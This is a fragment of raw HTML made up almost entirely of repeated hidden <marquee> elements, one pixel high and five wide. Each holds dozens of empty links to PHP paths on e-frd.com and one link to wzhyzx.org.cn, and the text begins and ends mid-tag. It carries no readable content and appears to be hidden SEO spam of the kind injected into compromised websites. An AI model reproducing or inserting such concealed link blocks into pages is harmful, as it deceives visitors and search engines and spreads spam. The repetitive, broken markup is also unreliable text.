href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a 